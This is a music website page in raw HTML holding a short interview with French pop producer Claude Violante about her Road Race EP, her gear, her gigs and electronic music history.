	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">EXCLUSIVE INTERVIEW: Five Minutes With… Claude Violante</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-claude-violante%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=EXCLUSIVE%20INTERVIEW%3A%20Five%20Minutes%20With%E2%80%A6%20Claude%20Violante%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-claude-violante%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-18395 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="1000" height="672" src="https://theplayground.co.uk/wp-content/uploads/2017/04/claude2.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2017/04/claude2.jpg 1000w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-770x517.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-300x202.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-293x197.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-768x516.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-500x336.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-100x67.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-840x564.jpg 840w" sizes="(max-width: 1000px) 100vw, 1000px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/uncategorized/" class="cat">Uncategorized</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">3 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">EXCLUSIVE INTERVIEW: Five Minutes With… Claude Violante</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-claude-violante%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=EXCLUSIVE%20INTERVIEW%3A%20Five%20Minutes%20With%E2%80%A6%20Claude%20Violante%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-claude-violante%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><strong>French pop prodigy Claude Violante, who has recently released new EP <em>Road Race</em> on Panenka Music, has accomplished much in her young career, with single “Your Way” featuring on compilation album Pussy Riot Je T’aime, and &#8211; with band Haussmann &#8211; contributing “Boys Like Us” to the film credits of Academy Award winner Jean Dujardin’s film, Les Infidèles. Her new EP is set to continue the Parisian producer’s meteoric rise, with Refinery 29 commenting, ““Think Little Dragon or Robyn, with a hint of French melancholy and a dose of disco.”</strong></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" src="about:blank" data-lazy-src="https://www.youtube.com/embed/BJOLgJU7xf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube.com/embed/BJOLgJU7xf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p>We caught up with her to chat about her love of synthesisers and drum machines, her best and worst gigs and Jean-Michel Jarre&#8230;</p>
<p><strong>To those not familiar with you, how would you describe your sound?</strong></p>
<p>I would say that I am doing some kind of pop music with electronic and R‘nB influences. Some of it is supposed to make you dance or cry (or dance and cry), and the rest is supposed to make you feel a little bit melancholic, but in a comfortable way.</p>
<p><strong>Are there any key pieces of equipment that you are using to define your sound?</strong></p>
<p>I wouldn&#8217;t say that the equipment I use defines my sound, but it definitely influences me in the writing and production process. I love machines like synthesisers and drum machines a lot. I own a few of them and they are a very important part of the music I make. I wouldn&#8217;t like to work only with a computer, I like to feel the balance between digital and analog.</p>
<p><strong>What’s the best gig you have ever done and why?</strong></p>
<p>I don&#8217;t know about the best of the best, but I went to Switzerland last month for a music festival that was very nice. I loved that the crowd danced during the whole gig and the hosts of this event were also very welcoming and fun to be around.</p>
<p><strong>And the worst?</strong></p>
<p>I think it happened a long time ago in Paris with my band Haussmann. The power cord that was supplying our machines was not very strong and various people unintentionally kept disconnecting it from its socket. We had to start one track over five times&#8230;</p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" src="about:blank" data-lazy-src="https://www.youtube.com/embed/iFmYHEh9tEI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube.com/embed/iFmYHEh9tEI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p><strong>Jean-Michel Jarre said, “I would say that rock and roll was born in America and invaded the world. And electronic music was born in Europe and invaded the world.&#8221; What are your thoughts on this statement?</strong></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-25328" class="block-wrap-native block-wrap block-wrap-23 block-css-25328 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="25328" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-34080 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-alt-popdanceelectronicindieinterviewlgbtqplaylistpoppride" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/playlist-legwurks-sound-of-pride/" class="mask-img"><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/10/legwurk-press-shot-1-scaled-1.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/uncategorized/" class="cat">Uncategorized</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/playlist-legwurks-sound-of-pride/">Playlist: Legwurk’s Sound of Pride</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:00:38+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:00:38+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="34080"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p>I absolutely agree. They have to give us credit for at least one thing when it comes to music! The beginnings of a precise genre are hard to precisely define, but I believe we had some pretty smart and creative people in Europe. Then, Americans did some great things with electronic music, like house or acid in Chicago and techno in Detroit, which are some of my favorite electronic genres. What is great is that we don&#8217;t do the same things all around the world, even with the same tools.</p>
<p><strong>Where do you see the future of recorded music heading? In your eyes, what does the music industry need most of all?</strong></p>
<p>I think we are headed into a very interesting era. Since making art is now more affordable than ever, as far as hardware is concerned, what people need now is the possibility to have the time and financial resources to do it. I don&#8217;t know about the industry but I believe that we need art to question ourselves, to show us beautiful and ugly things, to laugh about things and cry about things.</p>
<p><strong>Finally, how are you feeling about 2017? How do you think musicians will be affected by the uncertainty and upheaval the world is experiencing right now?</strong></p>
<p>Of course it&#8217;s not easy to stay positive these days, but I believe it&#8217;s the best thing we can do. I try not to be saddened too much, I want to use whatever anger or sorrow I feel as a driving force to try and change what I don&#8217;t like about this world.</p>
<p><strong>Claude Violante’s new EP, <em>Road Race</em>, is out now on Panenka Music. Buy<span style="color: #003366;"><a style="color: #003366;" href="https://panenkamusic.lnk.to/Claude-Violante"> here.</a></span></strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/exclusive-interview-five-minutes-with-claude-violante/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="18395"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
